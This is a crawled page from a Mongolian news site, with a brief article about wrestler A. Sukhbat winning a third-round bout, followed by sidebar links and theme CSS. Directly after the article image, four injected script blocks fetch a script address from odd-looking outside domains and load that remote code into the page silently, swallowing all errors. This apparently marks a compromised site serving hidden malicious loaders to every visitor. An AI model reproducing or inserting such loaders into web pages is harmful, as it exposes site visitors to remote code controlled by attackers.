<p>Өнөөдөр бөхийн барилдааны гурвын даваанд дархан аварга А.Сүхбат учраа бөхөөрөө Өвөрхангай аймгийн харьяат сумын заан Д.Төмөрхүлэгийг амлан авч барилдан гурав давлаа.</p>



<p>Сүхбатын хувьд энэ жил 52 нас хүрч байгаа билээ.&nbsp;Д.Төмөрхүлэгийн хувьд&nbsp;дэлхийн дэвжээнд шуугиулж, шилдгүүдийг “нурааж”, жингийнхээ чансааг тэргүүлж явсан шилдэг жүдоч</p>



<figure class="wp-block-image"><img decoding="async" src="https://dorgio.mn//uploads/2023/07/7b63fa58e7a158192025814bde3f1b38.jpg" alt=""/></figure>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>                        </div>

                        <div class="post-reactions mb-4 p-3 bg-light rounded"><div class="text-center mb-2 text-muted small">Таны сэтгэгдэл</div><div class="d-flex justify-content-center gap-2 flex-wrap"><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="like" data-post="41384"><span class="emoji">😊</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="love" data-post="41384"><span class="emoji">😍</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="haha" data-post="41384"><span class="emoji">😂</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="wow" data-post="41384"><span class="emoji">😮</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="sad" data-post="41384"><span class="emoji">😢</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="angry" data-post="41384"><span class="emoji">😠</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="cool" data-post="41384"><span class="emoji">😎</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="think" data-post="41384"><span class="emoji">🤔</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="poop" data-post="41384"><span class="emoji">💩</span><span class="count">0</span></button></div></div>
                        
                                                <nav class="row g-3 mt-4 pt-3 border-top">
                            <div class="col-md-6">
                                                                    <a href="https://www.comment.mn/post/41381" class="d-flex text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 me-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2023/07/F02A4874-F166-A7C5-0E5C-E8602A400CB8-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" />                                            </div>
                                                                                <div>
                                            <small class="text-muted"><i class="bi bi-arrow-left me-1"></i>Өмнөх мэдээ</small>
                                            <div class="fw-medium">Богдхан уулын аймаг байгуулагдсаны түүхт 100 жилийн ойн&hellip;</div>
                                        </div>
                                    </a>
                                                            </div>
                            <div class="col-md-6 text-md-end">
                                                                    <a href="https://www.comment.mn/post/41387" class="d-flex flex-row-reverse text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 ms-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2023/07/cxiw12_363334766_844591470362454_4953554446684680763_n_x974-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" />                                            </div>
                                                                                <div>
                                            <small class="text-muted">Дараах мэдээ<i class="bi bi-arrow-right ms-1"></i></small>
                                            <div class="fw-medium">Дорнодын "тамын 50" замын засварын ажлыг 2024 онд&hellip;</div>
                                        </div>
                                    </a>
                                                            </div>
                        </nav>
                        
                                            </article>
                            </div>

            <!-- Sidebar -->
            <div class="col-lg-4">
                                    <div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Хайлт</h5><form role="search" method="get" class="search-form" action="https://www.comment.mn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Холбоотой мэдээ</h5>            <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47004" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/179-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/179-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/179-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/179-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/179-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/179-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/179.jpg 2000w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47004" class="text-decoration-none text-dark small fw-medium">ФОТО: “Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит&hellip;</a>
                    <div class="text-muted small">2026.01.12</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47001" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47001" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж улсын арслан,&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46998" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46998" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанд өнгөтэй барилдсан бөхчүүд улсын&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46995" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46995" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж Улсын начин&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46992" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46992" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит бөхийн&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
        </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Сүүлийн мэдээ</h5>                <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47079" class="flex-shrink-0 me-3">
                            <img width="150" height="126" src="https://www.comment.mn/wp-content/uploads/2026/01/Untitled-image-95.jpeg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47079" class="text-decoration-none text-dark small fw-medium">Дүүжин замын тээврээр зорчиход цахилгаан тасарсан ч аюулгүй</a>
                        <div class="text-muted small">2026.01.21</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47076" class="flex-shrink-0 me-3">
                            <img width="150" height="79" src="https://www.comment.mn/wp-content/uploads/2026/01/332.png" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47076" class="text-decoration-none text-dark small fw-medium">Б.Батбаатар: COP17 бага хурлыг зохион байгуулснаар нийгэм, эдийн&hellip;</a>
                        <div class="text-muted small">2026.01.21</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47073" class="flex-shrink-0 me-3">
                            <img width="150" height="85" src="https://www.comment.mn/wp-content/uploads/2026/01/n22liy_1O8A1643_x974.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47073" class="text-decoration-none text-dark small fw-medium">НӨАТ-ын 47,738 азтан 30-60 мянган төгрөг хожлоо</a>
                        <div class="text-muted small">2026.01.21</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47070" class="flex-shrink-0 me-3">
                            <img width="150" height="126" src="https://www.comment.mn/wp-content/uploads/2026/01/Untitled-image-92.jpeg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47070" class="text-decoration-none text-dark small fw-medium">&#8220;Н.Тавинбэхийг иймэрхүү зүйл хийхгүй болов уу гэсэн хувь&hellip;</a>
                        <div class="text-muted small">2026.01.21</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47066" class="flex-shrink-0 me-3">
                            <img width="150" height="126" src="https://www.comment.mn/wp-content/uploads/2026/01/Untitled-image-87.jpeg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47066" class="text-decoration-none text-dark small fw-medium">Ц.Хулан Монгол Улсын хилээр гарах эрхгүй болжээ</a>
                        <div class="text-muted small">2026.01.21</div>
                    </div>
                </div>
            </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Ангилал</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a> (230)
</li>
	<li class="cat-item cat-item-76"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Гадаад мэдээ</a> (257)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a> (189)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a> (307)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb">Мэдээлэл</a> (4,865)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a> (4,398)
</li>
	<li class="cat-item cat-item-69"><a href="https://www.comment.mn/post/category/%d0%9d%d1%8d%d0%b2%d1%82%d1%80%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Нэвтрүүлэг</a> (11)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d/%d0%9e%d0%b4%d0%b4%d1%8b%d0%bd-%d0%b0%d0%bc%d1%8c%d0%b4%d1%80%d0%b0%d0%bb">Оддын амьдрал</a> (251)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Онцлох мэдээ</a> (3,636)
</li>
	<li class="cat-item cat-item-81"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80/songuuli">Сонгууль-2016</a> (21)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a> (271)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.comment.mn/post/category/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Сэрэмжлүүлэг</a> (15)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3-%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Сэрэмжлүүлэг</a> (256)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a> (2,277)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a> (1,279)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a> (356)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a> (336)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a> (252)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d1%88%d1%83%d1%83%d1%80%d1%85%d0%b0%d0%b9-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шуурхай мэдээ</a> (2,453)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a> (260)
</li>
			</ul>

			</div></div>                            </div>
        </div>
    </div>
</main>

<footer class="bg-dark py-3 mt-5">
    <div class="container">
        <div class="d-flex flex-wrap justify-content-between align-items-center">
            <p class="mb-0 text-muted">&copy; 2026 <span class="text-danger">SEEN</span>.MN</p>
            <ul class="nav">
                <li class="nav-item"><a href="https://www.comment.mn/" class="nav-link px-2 text-muted">Нүүр</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Бидний тухай</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Холбоо барих</a></li>
            </ul>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/comment-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=5.3.2" id="bootstrap-js"></script>
<script type="text/javascript" id="comment-reactions-js-extra">
/* <![CDATA[ */
var commentReactions = {"ajaxurl":"https://www.comment.mn/wp-admin/admin-ajax.php","nonce":"794288efae"};
//# sourceURL=comment-reactions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0" id="comment-reactions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.comment.mn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.comment.mn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0
body_size: 673
content:
/*
Theme Name: Comment Theme
Theme URI: https://comment.mn
Author: Comment.mn
Description: Bootstrap blog theme - comment.mn
Version: 1.0
License: GNU General Public License v2 or later
Text Domain: comment-theme
*/

.post-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.featured-thumbnail img {
    height: 350px;
    object-fit: cover;
}

.sidebar .card {
    border: none;
    box-shadow: 0 0.125rem 0.25rem rgba(0,0,0,0.075);
}

.post-card {
    transition: transform 0.2s;
}

.post-card:hover {
    transform: translateY(-5px);
}

.navbar-brand span {
    color: #dc3545;
}

.entry-content img {
    max-width: 100%;
    height: auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.comment.mn/wp-content/themes/comment-theme/custom.css?ver=1.0
body_size: 2653
content:
/* Custom CSS - Comment Theme */
/* WordPress Default Classes -> Bootstrap */

/* Letter Spacing Reset */
* {
    letter-spacing: normal !important;
}

/* ========== Pagination ========== */
.pagination,
.nav-links {
    display: flex;
    justify-content: center;
    gap: 0.25rem;
    margin: 2rem 0;
}

.page-numbers {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 2.5rem;
    height: 2.5rem;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    color: #212529;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.375rem;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

